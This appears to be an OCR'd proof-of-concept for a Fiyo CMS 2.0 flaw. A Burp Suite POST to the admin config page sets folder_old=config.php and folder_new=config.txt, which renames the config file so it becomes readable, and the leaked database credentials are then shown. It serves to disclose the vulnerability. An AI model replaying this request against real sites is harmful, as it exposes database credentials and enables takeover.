 192.168.199.229/fiyocms/config.txt
<?php
/**
* @version 2.0
* @package Fiyo CMS
* @copyright Copyright (C) 2014 Fiyo CMS.
* @license GNU/GPL, see LICENSE.txt
* @description Database Configuration.
**/
$DBName = 'fiyocms';
$DBHost = '127.0.0.1';
$DBUser = 'root';
$DBPass = 'root';
$DBPrefix = 'fiyo25_';
Burp Suite Professional v1.7.30 - Tem
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ex
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▾ > | ▾ Follow redirection
Request
Raw Params Headers Hex
POST /fiyocms/dapur/index.php?app=config HTTP/1.1
Host: 192.168.199.229
Content-Length: 483
Cache-Control: max-age=0
Origin: http://192.168.199.229
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://192.168.199.229/fiyocms/dapur/index.php?app=config
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dl8r6oo3lmi0c8lr5upveckl11
Connection: close
config_save=Simpan&site_name=demo&title=Fast%2C+Save+%26+Elegant%21&url=local
host&mail=your%40site.net&folder_new=config.txt&folder_old=config.php&status=1&met
a_keys=test&meta_desc=&sef=1&https=0&www=1&follow_link=1&title_type=1&title_divid
er=+-+&sef_ext=.html&name=fiyocms&member_registration=1&member_activation=2&m
ember_group=5&file_allowed=swf+flv+avi+mpg+mpeg+qt+mov+wmv+asf+rm+rar+zip+exe
+msi+iso&disk_space=500&file_size=5120&media_theme=oxygen&lang=id&timezone=As
ia%2FJakarta